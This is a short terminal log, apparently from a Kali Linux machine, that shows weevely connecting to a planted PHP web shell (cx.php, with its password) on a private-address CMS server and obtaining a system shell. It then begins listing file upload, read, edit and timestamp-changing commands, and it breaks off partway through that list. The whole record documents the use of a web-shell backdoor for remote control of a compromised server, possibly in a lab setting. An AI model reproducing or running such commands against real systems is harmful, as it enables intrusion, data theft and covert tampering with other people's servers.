 ┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ weevely http://192.168.213.249:8000/cms/cx.php cxaqhq
[+] weevely 4.0.1
[+] Target:     LEGACY:C:\xampp\htdocs\cms
[+] Session:    /home/parallels/.weevely/sessions/192.168.213.249/cx_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> help
:file_upload2web              Upload file automatically to a web folder and get corresponding URL.
:file_edit                    Edit remote file on a local editor.
:file_read                    Read remote file from the remote filesystem.
:file_zip                     Compress or expand zip files.
:file_enum                    Check existence and permissions of a list of paths.
:file_tar                     Compress or expand tar archives.
:file_upload                  Upload file to remote filesystem.
:file_touch                   Change file timestamp.
:file_cp                      Copy single file.
:file_cd                      Change current working directory.